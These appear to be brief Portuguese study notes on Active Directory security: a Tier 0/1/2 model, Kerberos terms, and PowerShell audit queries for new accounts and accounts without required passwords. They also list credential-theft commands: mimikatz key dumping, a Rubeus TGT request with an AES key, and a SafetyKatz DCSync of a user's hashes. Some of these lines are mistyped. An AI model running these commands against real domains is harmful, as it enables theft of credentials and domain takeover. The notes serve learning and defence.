 Tier 0 = Controladores de Domínio, CA, Guarcamole, AD Connect, vcenter
Tier 1 = Servidor de Arquivo, Servidor de impressão, Servidor Web, Servidor de banco de dados.
Tier 2 = Estação de Trabalho de Usuários

sekurlsa::ekeys "exit"

2025 NTL tem morrido, tem que usar o AES256
2025 Crendial Guard
klist

rubeus asktgt /user:usuario /ases256:

Safetykatz.exe "lsadump::dcsync /user:domain\user" "exit"

TGT
TGS

-- Configuração

Arquitetura de Configuração - QACI 2-4
Gestão de grupos e acessos privilegados
Gestão de usuarios e senahs
GEstão de contas de serviço
PRocesso de periódico de identificação e tratamento de vulnerabilidades

ele tem permissão de replicação na raiz, precisa ler os hashs para replicar na nuvem

Get-ADUser -Filter * -Properties whenCreated | Where-Object {$_.whenCreated -ge ((Get-Date).AddDays(-30)).Date}

Get-ADUser -Filter * -Properties PasswordNotRequired | Where-Object { $_.PasswordNotRequired -eq $true }